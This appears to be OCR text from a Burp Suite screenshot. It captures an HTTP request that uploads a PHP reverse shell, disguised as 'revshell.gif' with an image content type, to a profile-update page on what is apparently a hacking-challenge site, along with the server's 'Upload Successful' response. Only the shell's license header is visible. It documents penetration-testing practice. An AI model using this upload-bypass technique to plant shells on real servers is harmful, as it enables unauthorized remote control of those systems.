 1 2 3 4
05:40 PM
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://thc.cybersapiens.in HTTP/2
Request
Pretty Raw Hex \n
4 Content-Length: 5765
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://thc.cybersapiens.in
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8Dkw7rXAd7S2HdOq
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://thc.cybersapiens.in/login/profile-update.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary8Dkw7rXAd7S2HdOq
24 Content-Disposition: form-data; name="pic"; filename="revshell.gif"
25 Content-Type: image/gif
26
27 <?php
28 // php-reverse-shell - A Reverse Shell implementation in PHP
29 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
30 //
31 // This tool may be used for legal purposes only.  Users take full responsibility
32 // for any actions performed using this tool.  The author accepts no liability
33 // for damage caused by this tool.  If these terms are not acceptable to you, then
34 // do not use this tool.
35 //
36 // In all other respects the GPL version 2 applies:
37 //
38 // This program is free software; you can redistribute it and/or modify
39 // it under the terms of the GNU General Public License version 2 as
40 // published by the Free Software Foundation.
41 //
42 // This program is distributed in the hope that it will be useful,
43 // but WITHOUT ANY WARRANTY; without even the implied warranty of
44 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
45 // GNU General Public License for more details.
46 //
47 // You should have received a copy of the GNU General Public License along
48 // with this program; if not, write to the Free Software Foundation, Inc.,
49 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
50 //
51 // This tool may be used for legal purposes only.  Users take full responsibility
52 // for any actions performed using this tool.  If these terms are not acceptable to
53 // you, then do not use this tool.
54 //
55 // You are encouraged to send comments, improvements or suggestions to
56 // me at pentestmonkey@pentestmonkey.net
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 22 Dec 2023 12:10:45 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 X-Turbo-Charged-By: LiteSpeed
10 X-Frame-Options: SAMEORIGIN
11 X-Xss-Protection: 1; mode=block
12 X-Content-Type-Options: nosniff
13 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload;
14 Referrer-Policy: no-referrer-when-downgrade
15 Cf-Cache-Status: DYNAMIC
16 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=U%2Bloi%2FlBUiHd9oKjzEhnfrq%2BiSiJEQjzAlFsf
ZIiGp8fR3ffMnKjx2EBmNNaiMATgEdJ2%2FLRnbtLTppI5Nml9tASEP705qFjUlWOvl6EzBpqkQMsh3II2s7QwxS3cLLDWOwleTT%2B"}],"gr
oup":"cf-nel","max_age":604800}
17 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
18 Server: cloudflare
19 Cf-Ray: 839843658e7b2fe5-CNN
20 Alt-Svc: h3=":443"; ma=86400
21
22 <script>
alert('Upload Successful')
</script>
<!DOCTYPE html>
23 <html>
24 <head>
25 <title>
Home
</title>
26 <link rel="stylesheet" type="text/css" href="style.css">
27 <!-- Required meta tags -->
28 <meta charset="utf-8">
29 <meta name="viewport" content="width=device-width, initial-scale=1">
30 <meta name="viewport" content="width=device-width, initial-scale=1">
31
32 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
33 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
36 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous
">
37 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
38 <link rel="stylesheet" type="text/css" href="footer.css">
39 <style>
40 .avatar{
41 vertical-align:middle;
42 width:50px;
43 height:50px;
44 border-radius:50%;
45 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 19
Inspector
Notes
Done
5,317 bytes | 1,625 millis